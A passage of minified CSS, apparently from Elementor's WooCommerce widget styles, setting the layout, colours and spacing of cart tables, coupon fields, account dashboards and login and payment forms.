!important;width:auto;}.elementor-widget-woocommerce-cart .woocommerce .remove:hover{background:transparent;color:var(--order-summary-remove-icon-hover-color,#5bc0de) !important;}.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals{float:none;width:100%;}.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals td{padding-left:0;}.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-totals td{padding-right:0;}.elementor-widget-woocommerce-cart .woocommerce .coupon .button{float:right;width:100%;}.elementor-widget-woocommerce-cart .woocommerce .coupon .form-row{padding:0;}.elementor-widget-woocommerce-cart .woocommerce .coupon-col{display:flex;}.elementor-widget-woocommerce-cart .woocommerce .coupon-col-start{flex:2;padding-right:30px;}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon-col-start{padding-right:0;}}.elementor-widget-woocommerce-cart .woocommerce .coupon-col-end{flex:1;}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon-col-end{text-align:var(--apply-coupon-button-alignment,center);}}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon-col{display:block;}}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce .coupon{margin:var(--sections-margin,0);}.elementor-widget-woocommerce-cart .woocommerce .coupon #coupon_code{width:100%;margin-right:0;margin-bottom:15px;}.elementor-widget-woocommerce-cart .woocommerce .coupon .button{width:var(--apply-coupon-button-width,100%);float:none;}}.elementor-widget-woocommerce-cart .woocommerce table.shop_table{border:0 solid;}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .button{float:left;font-size:14px;font-weight:700;}.elementor-widget-woocommerce-cart .woocommerce table.shop_table.cart .actions{display:table-cell;text-align:var(--update-cart-button-alignment,left) !important;}.elementor-widget-woocommerce-cart .woocommerce table.shop_table.cart .actions .button{display:inline-block !important;float:none;width:var(--update-cart-button-width,auto);}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce table.shop_table.cart .actions .button{width:var(--update-cart-button-width,100%) !important;}}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .shipping-calculator-form p:last-of-type{text-align:var(--update-shipping-button-alignment,start);}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .shipping-calculator-form .button{float:none;width:var(--update-shipping-button-width,auto);}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce table.shop_table .shipping-calculator-form .button{width:var(--update-shipping-button-width,100%);}}.elementor-widget-woocommerce-cart .woocommerce table.shop_table td,.elementor-widget-woocommerce-cart .woocommerce table.shop_table th,.elementor-widget-woocommerce-cart .woocommerce table.shop_table tr{border:0 solid;}.elementor-widget-woocommerce-cart .woocommerce table.shop_table tr:nth-child(odd)>td,.elementor-widget-woocommerce-cart .woocommerce table.shop_table tr:nth-child(odd)>th{background-color:transparent;}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .actions{padding:16px 0 0;}.elementor-widget-woocommerce-cart .woocommerce table.shop_table .product-remove a{display:inline-block;}.elementor-widget-woocommerce-cart .woocommerce table.shop_table.cart tbody tr:last-child{display:var(--update-cart-automatically-display,table-row);}.elementor-widget-woocommerce-cart .woocommerce table.cart{margin-bottom:0;}.elementor-widget-woocommerce-cart .woocommerce table.cart img{width:55px;height:auto;display:block;}.elementor-widget-woocommerce-cart .woocommerce table.cart td{padding-top:var(--order-summary-rows-gap-top,20px);padding-right:20px;padding-bottom:var(--order-summary-rows-gap-bottom,20px);padding-left:0;}.elementor-widget-woocommerce-cart .woocommerce table.cart td span{color:var(--order-summary-color,#000);font-size:14px;font-weight:400;}.elementor-widget-woocommerce-cart .woocommerce table.cart td.actions,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-name,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-price,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-quantity,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-remove,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-subtotal,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-thumbnail{border-top:var(--order-summary-items-divider-weight,1px) solid var(--order-summary-items-divider-color,#d5d8dc);}@media (max-width:768px){.elementor-widget-woocommerce-cart .woocommerce table.cart td.actions,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-name,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-price,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-quantity,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-remove,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-subtotal,.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-thumbnail{border-top-width:0;}}.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-remove{padding-left:0;padding-right:0;}@media (min-width:767px){.elementor-widget-woocommerce-cart .woocommerce table.cart tbody tr:first-child td{border-top:none;}}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce table.cart.product-remove{position:relative;}.elementor-widget-woocommerce-cart .woocommerce table.cart.product-name{padding-right:0;}.elementor-widget-woocommerce-cart .woocommerce table.cart tr{border-top-width:var(--order-summary-items-divider-weight,1px);border-top-color:var(--order-summary-items-divider-color,#d5d8dc);}.elementor-widget-woocommerce-cart .woocommerce table.cart tr:first-child{border-top:none;}}@media (max-width:768px){.elementor-widget-woocommerce-cart .woocommerce table.cart td{padding-left:0;padding-right:0;}}@media (max-width:767px){.elementor-widget-woocommerce-cart .woocommerce table.cart{padding:0;}.elementor-widget-woocommerce-cart .woocommerce table.cart tr{padding:16px 28px;}.elementor-widget-woocommerce-cart .woocommerce table.cart tr:first-child{border-top:none;}.elementor-widget-woocommerce-cart .woocommerce table.cart td{padding-left:0;padding-right:0;}.elementor-widget-woocommerce-cart .woocommerce table.cart td.product-name,.elementor-widget-woocommerce-cart .woocommerce table.cart td:first-child{border-top:none;}.elementor-widget-woocommerce-cart .woocommerce table.cart td.actions{padding:0;}}.elementor-widget-woocommerce-cart .woocommerce a:not(.add_to_cart_button):not(.restore-item):not(.wc-backward):not(.wc-forward){color:var(--links-normal-color,#5bc0de);}.elementor-widget-woocommerce-cart .woocommerce a:not(.add_to_cart_button):not(.restore-item):not(.wc-backward):not(.wc-forward):hover{color:var(--links-hover-color,#5bc0de);}.elementor-widget-woocommerce-cart .woocommerce .cart_totals h2,.elementor-widget-woocommerce-cart .woocommerce .cart th{font-size:14px;font-weight:700;margin-top:0;padding:0 20px 8px 0;}.elementor-widget-woocommerce-cart .woocommerce .cart_totals h2{margin-bottom:var(--sections-title-spacing,1rem);color:var(--sections-title-color,#000);}.elementor-widget-woocommerce-cart .woocommerce .cart th{padding-bottom:var(--order-summary-title-spacing,8px);color:var(--order-summary-title-color,#000);}.elementor-widget-woocommerce-cart .woocommerce .cart td:before{color:var(--order-summary-title-color,#000);}.elementor-widget-woocommerce-cart .woocommerce .shipping-calculator-button:after{display:none;}.elementor-widget-woocommerce-cart .woocommerce .product-name .variation{color:var(--order-summary-variations-color,#000);}@media (max-width:1024px){.elementor-widget-woocommerce-cart .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td,.elementor-widget-woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent;}.elementor-widget-woocommerce-cart .woocommerce .cart_totals .shop_table_responsive td{padding-left:0;}}.e-preview--show-hidden-elements .elementor-widget-woocommerce-cart .woocommerce #shipping_method input,.e-preview--show-hidden-elements .elementor-widget-woocommerce-cart .woocommerce .shipping-calculator-form button[name=calc_shipping]{pointer-events:none;}.e-woo-select2-wrapper .select2-results__option{font-family:Roboto,sans-serif;font-size:14px;color:var(--forms-fields-normal-color,#69727d);}.e-woo-select2-wrapper .select2-results__option:focus{color:var(--forms-fields-focus-color,#69727d);border-color:#69727d;transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-my-account{font-family:Roboto,sans-serif;color:#69727d;}.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce-MyAccount-content{float:right;width:75%;padding:0;padding-left:var(--tab-content-spacing,6%);}@media (max-width:1024px){.elementor-widget-woocommerce-my-account .e-my-account-tab .woocommerce-MyAccount-content{width:100%;padding:var(--tab-content-spacing,6%) 0 0 0;}}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .woocommerce-MyAccount-content-wrapper{border-left:var(--sections-border-left-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-bottom:var(--sections-border-bottom-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-right:var(--sections-border-right-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-top:var(--sections-border-top-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-radius:var(--sections-border-radius,3px);}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard:not(.e-my-account-tab__dashboard--custom) .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .shop_table,.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .shop_table{border:none;margin-bottom:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .woocommerce-MyAccount-content-wrapper{background-color:var(--sections-background-color,#fff);}.elementor-widget-woocommerce-my-account .e-my-account-tab__dashboard:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-account .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .woocommerce-MyAccount-content-wrapper{padding:var(--sections-padding,16px 30px);}.elementor-widget-woocommerce-my-account .e-my-account-tab__downloads .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__orders .woocommerce-MyAccount-content-wrapper{padding:var(--sections-padding,16px 30px 3px 30px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-address-fields,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) address{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);border-left:var(--sections-border-left-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-bottom:var(--sections-border-bottom-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-right:var(--sections-border-right-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-top:var(--sections-border-top-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-radius:var(--sections-border-radius,3px);}.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .woocommerce-MyAccount-content,.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .woocommerce-MyAccount-content{border:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab__edit-address .woocommerce-MyAccount-content-wrapper,.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .woocommerce-MyAccount-content-wrapper{padding:0;border:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .order_details{margin-bottom:40px;}.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .order_details,.elementor-widget-woocommerce-my-account .e-my-account-tab__view-order .woocommerce-table--order-downloads{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px 3px 30px);border-left:var(--sections-border-left-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-bottom:var(--sections-border-bottom-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-right:var(--sections-border-right-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-top:var(--sections-border-top-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-radius:var(--sections-border-radius,3px);}.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .woocommerce .woocommerce-MyAccount-content-wrapper .button{background:transparent;border-radius:var(--tables-button-border-radius,3px);border:2px var(--tables-buttons-border-type,solid) var(--tables-buttons-border-color,#5bc0de);vertical-align:middle;color:var(--tables-button-normal-text-color,#69727d);padding:var(--tables-button-padding,5px 10px);}.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .woocommerce .woocommerce-MyAccount-content-wrapper .button:hover{color:var(--tables-button-hover-text-color,#69727d);transition-duration:var(--tables-button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .woocommerce input[type=text]{color:var(--forms-fields-normal-color,#69727d);border-radius:var(--forms-fields-border-radius,0);padding:var(--forms-fields-padding,16px);background:#f9fafa;border:none;font-size:14px;}.elementor-widget-woocommerce-my-account .e-my-account-tab__payment-methods .woocommerce input[type=text]:focus{color:var(--forms-fields-focus-color,#69727d);border-color:#69727d;transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab__add-payment-method #add_payment_method #payment{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);border-left:var(--sections-border-left-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-bottom:var(--sections-border-bottom-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-right:var(--sections-border-right-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-top:var(--sections-border-top-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-radius:var(--sections-border-radius,3px);}.elementor-widget-woocommerce-my-account .e-my-account-tab__add-payment-method #add_payment_method #payment .payment_methods{padding:0;border-bottom:var(--tables-divider-border-width,1px) var(--tables-divider-border-type,solid) var(--tables-divider-border-color,#d4d4d4);}.elementor-widget-woocommerce-my-account .e-my-account-tab__add-payment-method #add_payment_method #payment #place_order{background:#5bc0de;border:none;color:var(--forms-buttons-normal-text-color,#fff);border-radius:var(--forms-buttons-border-radius,3px);padding:var(--forms-buttons-padding,12px 32px);}.elementor-widget-woocommerce-my-account .e-my-account-tab__add-payment-method #add_payment_method #payment #place_order:hover{color:var(--forms-buttons-hover-text-color,#fff);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content>div>p{color:var(--general-text-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .select2-container--default{border-radius:var(--forms-fields-border-radius,0);background-color:var(--forms-fields-normal-background-color,#f9fafa);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .select2-container--default .select2-selection--single{color:var(--forms-fields-normal-color,#69727d);background-color:var(--forms-fields-normal-background-color,#f9fafa);border-radius:var(--forms-fields-border-radius,0);border:none;height:45px;margin:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .select2-container--default .select2-selection--single:focus{color:var(--forms-fields-focus-color,#69727d);background-color:var(--forms-fields-focus-background-color,#f9fafa);border-color:initial;transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .select2-container--default .select2-selection--single .select2-selection__placeholder{color:var(--forms-fields-normal-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--forms-fields-normal-color,#69727d);line-height:45px;padding-left:1rem;padding-right:1rem;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .select2-container--default .select2-selection--single .select2-selection__arrow{height:45px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .select2-container--open .select2-dropdown--below{background-color:var(--forms-fields-normal-background-color,#f9fafa);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce ::-moz-placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce ::placeholder{color:var(--forms-fields-normal-color,inherit);font-family:inherit;opacity:.6;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-message{font-size:14px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce address{color:var(--general-text-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce a{color:var(--links-normal-color,#5bc0de);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce a:hover{color:var(--links-hover-color,#5bc0de);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce a.button.alt:hover,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce a.button:hover{background-color:initial;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce em{font-size:12px;color:var(--login-messages-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .form-row{padding-left:var(--forms-columns-gap-padding-left,0);padding-right:var(--forms-columns-gap-padding-right,0);margin-left:var(--forms-columns-gap-margin-left,0);margin-right:var(--forms-columns-gap-margin-right,0);margin-bottom:var(--forms-rows-gap,6px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .form-row label{color:var(--forms-labels-color,#69727d);margin-bottom:var(--forms-label-spacing,0);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .form-row .input-text,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .form-row select{color:var(--forms-fields-normal-color,#69727d);border-radius:var(--forms-fields-border-radius,0);padding:var(--forms-fields-padding,16px);background:#f9fafa;border:none;font-size:14px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .form-row .input-text:focus,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .form-row select:focus{color:var(--forms-fields-focus-color,#69727d);border-color:#69727d;transition-duration:var(--forms-fields-focus-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce #billing_address_1_field{margin-bottom:5px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login .woocommerce-privacy-policy-text,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register .woocommerce-privacy-policy-text{margin-bottom:15px;color:var(--login-messages-color,#69727d);font-size:12px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login p:not([class]),.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register p:not([class]){color:var(--login-messages-color,#69727d);font-size:12px;margin-top:10px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login .woocommerce-LostPassword,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register .woocommerce-LostPassword{font-size:12px;margin-bottom:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-ResetPassword{width:50%;}@media (max-width:1024px){.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-ResetPassword{width:100%;}}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-ResetPassword p{color:var(--general-text-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-ResetPassword .form-row-first{width:100%;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-ResetPassword{background-color:var(--sections-background-color,#fff);padding:var(--sections-padding,16px 30px);border-left:var(--sections-border-left-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-bottom:var(--sections-border-bottom-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-right:var(--sections-border-right-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-top:var(--sections-border-top-width,1px) var(--sections-border-type,solid) var(--sections-border-color,#d5d8dc);border-radius:var(--sections-border-radius,3px);font-size:14px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login .button,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register .button,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-ResetPassword .button{background:#5bc0de;border:none;color:var(--forms-buttons-normal-text-color,#fff);border-radius:var(--forms-buttons-border-radius,3px);padding:var(--forms-buttons-padding,12px 32px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login .button:hover,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .register .button:hover,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-ResetPassword .button:hover{color:var(--forms-buttons-hover-text-color,#fff);transition-duration:var(--forms-buttons-hover-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .login p:nth-child(3){margin-top:20px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-form__input-checkbox{vertical-align:middle;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce p:last-of-type{margin-bottom:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-form__label-for-checkbox span{color:var(--checkboxes-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce th,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce tr{border:none;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce h2,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce h3{color:var(--typography-section-titles-color,#000);margin-top:0;margin-bottom:var(--section-title-spacing,45px);font-weight:400;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce strong{color:var(--general-text-color,#000);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .wc-item-meta,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce strong.wc-item-meta-label{color:var(--variations-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .product-quantity{font-weight:400;color:var(--tables-items-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .woocommerce-order-downloads{margin-bottom:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content-wrapper{font-size:14px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content p:last-of-type{margin-bottom:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content h2:first-of-type{margin-top:30px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce-MyAccount-content mark{background-color:transparent;font-weight:700;color:var(--general-text-color,#000);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce caption+thead tr:first-child td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce caption+thead tr:first-child th,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce colgroup+thead tr:first-child td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce colgroup+thead tr:first-child th{border-top:0;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce thead:first-child tr:first-child td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce thead:first-child tr:first-child th{border-top:0;padding-left:0;padding-top:0;padding-bottom:var(--tables-titles-spacing,9px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce tbody>tr:nth-child(2n)>td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce tbody>tr:nth-child(2n)>th,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce tbody>tr:nth-child(odd)>td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce tbody>tr:nth-child(odd)>th{background-color:transparent;padding-left:0;padding-top:var(--order-summary-rows-gap-top,9px);padding-bottom:var(--order-summary-rows-gap-bottom,9px);color:var(--tables-items-color,#69727d);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce tbody .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-number>a{color:var(--tables-links-normal-color,#5bc0de);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce tbody .woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-number>a:hover{color:var(--tables-links-hover-color,#5bc0de);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table{font-size:14px;}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table .button{background:transparent;border-radius:var(--tables-button-border-radius,3px);border:2px var(--tables-buttons-border-type,solid) var(--tables-buttons-border-color,#5bc0de);vertical-align:middle;color:var(--tables-button-normal-text-color,#69727d);padding:var(--tables-button-padding,5px 10px);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table .button:hover{transition-duration:var(--tables-button-hover-transition-duration,.3s);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table th{border-top:var(--tables-divider-border-width,1px) var(--tables-divider-border-type,solid) var(--tables-divider-border-color,#d5d8dc);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table thead tr th,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .shop_table thead tr th span{color:var(--tables-title-color,#000);}.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order_details tfoot td,.elementor-widget-woocommerce-my-account .e-my-account-tab:not(.e-my-account-tab__dashboard--custom) .woocommerce .order_details tfoot 